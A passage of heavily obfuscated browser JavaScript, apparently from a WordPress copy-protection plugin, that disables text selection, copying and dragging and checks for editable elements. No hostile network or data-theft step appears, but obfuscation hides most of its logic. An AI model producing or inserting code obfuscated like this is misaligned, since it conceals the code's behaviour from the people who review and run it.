_0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,